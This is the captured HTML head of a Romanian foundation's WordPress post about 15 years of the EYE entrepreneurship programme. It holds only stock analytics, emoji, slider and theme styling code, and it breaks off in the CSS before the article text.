

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundatiadanis.ro/eye-15-ani-de-promovare-a-antreprenoriatului-in-europa/
body_size: 14831
content:
<!DOCTYPE html>
<html lang="ro-RO"> 

<head>

	<!-- Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18193433-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-18193433-1');
	</script>
	<!-- End Google Analytics -->

	<!-- Meta UTF8 charset -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>EYE &#8211; 15 ani de promovare a antreprenoriatului în Europa &#8211; Fundatia Danis</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="ro" href="https://fundatiadanis.ro/eye-15-ani-de-promovare-a-antreprenoriatului-in-europa/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fundatiadanis.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=fbf353fbcb3fe4a9f51c10101761e1db"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='contact-form-7-css' href='https://fundatiadanis.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fundatiadanis.ro/wp-content/plugins/revolution_slider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//fundatiadanis.ro/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-cms-nav-css-css' href='https://fundatiadanis.ro/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://fundatiadanis.ro/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.23' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://fundatiadanis.ro/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.23' type='text/css' media='screen' />
<link rel='stylesheet' id='nt-honshi-parent-style-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/style.css?ver=fbf353fbcb3fe4a9f51c10101761e1db' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-navbar-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/blog-extra.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fundatiadanis.ro/wp-content/plugins/visual_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-vc-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/framework-visual-composer.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-custom-flexslider-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/flexslider/flexslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-wordpress-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/framework-wordpress.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-update-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/framework-update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-fonts-load-css' href='//fonts.googleapis.com/css?family=Montserrat%3A600%2C700%7CPoppins%3A300%2C600%7CRaleway%3A300&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-custom-style-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/framework-custom-style.css?ver=1.0' type='text/css' media='all' />
<style id='nt-honshi-custom-style-inline-css' type='text/css'>
.preloader {
				background-color: #090909;
				width: 100%;
				height: 100%;
				position: fixed;
				top: 0;
				left: 0;
				z-index: 1000000000;
				z-index: 99999999;
				opacity: 1;
				-webkit-transition: opacity .3s;
				-moz-transition: opacity .3s;
				transition: opacity .3s;
			}
			.preloader div {
				position: absolute;
				top: 50%;
				margin: 0 auto;
				position: relative;
				text-indent: -9999em;

				top: 50%;
				height: 50px;
				width: 50px;
				position: relative;
				margin: -25px auto 0 auto;
				display: block;

				border-top: 2px solid rgba(147, 1, 1, 0.2);
				border-right: 2px solid rgba(147, 1, 1, 0.2);
				border-bottom: 2px solid rgba(147, 1, 1, 0.2);
				border-left: 2px solid rgb(147, 1, 1);

				-webkit-transform: translateZ(0);
				-ms-transform: translateZ(0);
				transform:  translateY(50%);
				-webkit-animation: load9 1.1s infinite linear;
				animation: load9 1.1s infinite linear;
			}
			.preloader div,
			.preloader div:after {
				border-radius: 50%;
				width: 40px;
				height: 40px;
			}
			@-webkit-keyframes load9 {
			  0% {
				-webkit-transform: rotate(0deg);
				transform: rotate(0deg);
			  }
			  100% {
				-webkit-transform: rotate(360deg);
				transform: rotate(360deg);
			  }
			}
			@keyframes load9 {
			  0% {
				-webkit-transform: rotate(0deg);
				transform: rotate(0deg);
			  }
			  100% {
				-webkit-transform: rotate(360deg);
				transform: rotate(360deg);
			  }
			}
		.counter, .highlight, .blog-post-social ul li a:hover i {
			color: #930101;
		}
		#back-to-top, .bg-primary {
			background-color: #930101!important;
		}
		.btn-primary,
		.btn-primary:hover,
		.btn-primary:focus,
		.btn-primary:target,
		.btn-primary:active:focus {
			background-color: #930101!important;
		}
		.btn-primary:hover, .btn-primary:active:focus {
			background-color: #930101!important;
		}
		.btn-primary-sec,
		.btn-primary-sec:hover,
		.btn-primary-sec:focus,
		.btn-primary-sec:target,
		.btn-primary-sec:active:focus {
			background-color: #930101!important;
		}
		.btn-black:hover, .btn-black:focus {
			background-color: #930101!important;
		}
		.cbp-popup-navigation, .cbp-nav-pagination-active, .cbp-l-project-details-list .share-list .share:hover i{
			background-color: #930101!important;
		}
		.cbp-l-project-details-list > li, .cbp-l-project-details-list > div, .cbp-l-project-subtitle, .cbp-l-project-desc-title, .cbp-l-project-details-list .share-list .share i{
			color: #930101!important;
		}
		.cbp-l-project-details-list .share-list .share:hover i{
			color: #fff!important;
		}
		.cbp-l-project-desc-title{
			border-color: #930101!important;
		}
		.cbp-nav-next, .cbp-nav-prev {
			background: #930101!important;
		}
		.cbp-l-filters-button .cbp-filter-counter {
			background-color: #930101;
		}
		.cbp-l-filters-button .cbp-filter-counter::after {
			border-top: 4px solid #930101;
		}
		body.error404 .index .searchform input[type="submit"], .pager li > a:hover,body.search article .searchform input[type="submit"], #widget-area #searchform input#searchsubmit, #respond input:hover, .pager li > span, .nav-links span.current{background-color:#930101;}

		.pager li > a, .pager li > span, .nav-links span.current { border-color:#930101!important; }
		.widget-title:after, a { color:#930101; }
		a:hover, a:focus{ color: #760101; }
		#widget-area .widget ul li a:hover, .entry-title a:hover, .entry-meta a, #share-buttons i:hover{ color:#930101; }

		input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, .ie input[type="range"]:focus, .ie9 input[type="range"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, select:focus, textarea:focus { border-color:#930101; }

		body.error404 .index .searchform input[type="submit"]:hover, body.search article .searchform input[type="submit"]:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #840101;}

		.breadcrubms, .breadcrubms span a span { color: #b44e4e;}
		.breadcrubms span { color: #580101;}
		.breadcrubms span a span:hover, .text-logo:hover { color: #760101;}
		.dropdown-menu {background-color:#000000!important;}.dropdown-menu > li > a{color:#8d8d8d!important;}.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover, .dropdown-menu > li.active > a{color:#ffffff!important;}.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover, .dropdown-menu > li.active > a{background-color:rgba(255,255,255,0.03)!important;}@media (max-width: 768px){.navbar .dropdown-menu > li > a:hover{color:#000000!important;}.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover, .dropdown-menu > li.active > a{color:#000000!important;}}.blog .hero-fullwidth { height: 60vh !important; max-height: 100%; }@media (max-width: 767px){.blog .hero-fullwidth { max-height : 60vh !important; }}.blog .hero-fullwidth .hero-content h1.white, .masonry-post h1.black, .blog-modern-sidebar h1{font-size: 185px; }@media (max-width: 767px){.blog .hero-fullwidth .hero-content h1.white{font-size: 50px; }}.blog .hero-fullwidth .hero-content .cover-text-sublead, .blog-modern-sidebar .heading-title{font-size: 10px !important; }.blog-modern-sidebar .cbp-item { margin-top:1px !important; }.blog-modern-sidebar .cbp-item { margin-bottom:1px !important; }.blog-modern-sidebar .cbp-item { margin-right:1px !important; }.blog-modern-sidebar .cbp-item { margin-left:1px !important; }.single .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.single .hero-fullwidth .title-service h1{font-size: 50px!important; }}.single .hero-fullwidth { height: 43vh !important; }@media (max-width: 767px){.single .hero-fullwidth { max-height : 60vh !important; }}.single .hero-fullwidth { padding-top: 260px !important; }.single .hero-fullwidth { padding-bottom: 40px !important; }.single .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.single .hero-fullwidth .title-service h1{font-size: 50px!important; }}.single .hero-fullwidth { height: 60vh !important; }@media (max-width: 767px){.single .hero-fullwidth { max-height : 60vh !important; }}.single .hero-fullwidth { padding-top: 70px !important; }.single .hero-fullwidth { padding-bottom: 70px !important; }.archive .hero-fullwidth { height: 60vh !important; }@media (max-width: 767px){.archive .hero-fullwidth { max-height : 60vh !important; }}.archive .hero-fullwidth { padding-top: 0px !important; }.archive .hero-fullwidth { padding-bottom: 40px !important; }.archive .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.archive .hero-fullwidth .title-service h1{font-size: 50px!important; }}.archive .hero-fullwidth .heading-title{ font-size: 16px!important; }.error404 .hero-fullwidth { height: 43vh !important; }@media (max-width: 767px){.error404 .hero-fullwidth { max-height : 60vh !important; }}.error404 .hero-fullwidth { padding-top: 260px !important; }.error404 .hero-fullwidth { padding-bottom: 40px !important; }.error404 .hero-fullwidth .title-service h1{ font-size: 48px!important; }@media (max-width: 767px){.error404 .hero-fullwidth .title-service h1{font-size: 50px!important; }}.error404 .hero-fullwidth .heading-title{ font-size: 16px!important; }.search .hero-fullwidth { height: 46vh !important; }@media (max-width: 767px){.search .hero-fullwidth { max-height : 60vh !important; }}.search .hero-fullwidth { padding-top: 0px !important; }.search .hero-fullwidth { padding-bottom: 0px !important; }.search .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.search .hero-fullwidth .title-service h1{font-size: 50px!important; }}.search .hero-fullwidth .heading-title{ font-size: 16px!important; }.archive.woocommerce-page .hero-fullwidth { height: 60vh !important; }@media (max-width: 767px){.archive.woocommerce-page .hero-fullwidth { max-height : 60vh !important; }}.archive.woocommerce-page .hero-fullwidth { padding-top: 70px !important; }.archive.woocommerce-page .hero-fullwidth { padding-bottom: 70px !important; }.archive.woocommerce-page .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.archive.woocommerce-page .hero-fullwidth .title-service h1{font-size: 50px!important; }}.archive.woocommerce-page .hero-fullwidth .heading-title{ font-size: 16px!important; }.breadcrubms, .breadcrubms span a span{color: #ffffff; }.breadcrubms span a span:hover{color: #0db8ca; }.breadcrubms span {color: #0db8ca; }.breadcrubms{font-size: 10px; }#footer-widget-area .background-image-overlay{display:none!important;}#footer-widget-area{ background-color: #930101; }#footer-widget-area{ padding-top: 70px!important; }#footer-widget-area{ padding-bottom: 40px!important; }#footer .social-icons li a{ color: #ffffff; }#footer .social-icons li a:hover{ color: #ffffff; }body h1{color:#000000!important;font-size:50px!important;}body h2{color:#000000!important;font-size:30px!important;}body h3{color:#000000!important;}body h4{font-size:16px!important;text-transform:none!important;}body p{color:#222222!important;font-size:16px!important;}
</style>
<link rel='stylesheet' id='nt-honshi-style-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi-child/style.css?ver=fbf353fbcb3fe4a9f51c10101761e1db' type='text/css' media='all' />
<!--[if gt IE 8]>
<link rel='stylesheet' id='nt-honshi-ie-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/ie.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://fundatiadanis.ro/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.4' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#930101}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#930101;border-color:#930101}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#930101}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#930101;border:1px solid #930101}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #930101;-moz-box-shadow:0 0 1px 3px #930101;box-shadow:0 0 1px 3px #930101}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#930101}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#930101}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/plugins/revolution_slider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/plugins/revolution_slider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/modernizr.min.js?ver=2.7.1' id='modernizr-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/respond.min.js?ver=1.4.2' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://fundatiadanis.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://fundatiadanis.ro/wp-json/wp/v2/posts/3173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundatiadanis.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fundatiadanis.ro/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://fundatiadanis.ro/eye-15-ani-de-promovare-a-antreprenoriatului-in-europa/" />
<link rel='shortlink' href='https://fundatiadanis.ro/?p=3173' />
<link rel="alternate" type="application/json+oembed" href="https://fundatiadanis.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundatiadanis.ro%2Feye-15-ani-de-promovare-a-antreprenoriatului-in-europa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fundatiadanis.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundatiadanis.ro%2Feye-15-ani-de-promovare-a-antreprenoriatului-in-europa%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.0.5 stt:1,45;" />
<meta name="cdp-version" content="1.4.6" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fundatiadanis.ro/wp-content/plugins/visual_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fundatiadanis.ro/wp-content/uploads/2019/08/fd-icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://fundatiadanis.ro/wp-content/uploads/2019/08/fd-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fundatiadanis.ro/wp-content/uploads/2019/08/fd-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://fundatiadanis.ro/wp-content/uploads/2019/08/fd-icon-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			body {
	font-family: 'Roboto', sans-serif;
	font: 700 14px 'Roboto', sans-serif;
}

p {
	word-break:break-word !important;
}
.wpb_wrapper li, p{
	font-size: 16px !important;
}

li {
	font-family: 'Roboto', sans-serif !important;
}

p,h1, h2, h3, h4, h5, h6, a, .heading-title, .blog-post-body {
	font-family: 'Roboto', sans-serif !important;
}

.blog-post-category .inline h1, h2, h3, h4, h5, h6 {
	font-family: 'Roboto', sans-serif !important;
}

.portofolio-title h2{
	color: black;
}

a.customize-unpreviewable {
	font-family: 'Roboto', sans-serif !important;
	color: #930101;
}

a.customize-unpreviewable:hover {
	color: #930101;
}

.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_title {
	color: black;
}

.vc_gitem-post-meta-field-nt_honshi_team_job.vc_gitem-align-center {
	color: #222;
	font-size: 17px;
}

.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_excerpt {
	color: #222;
	font-size: 17px;
}

.portfolio-template-default {
	background-color:white;
}

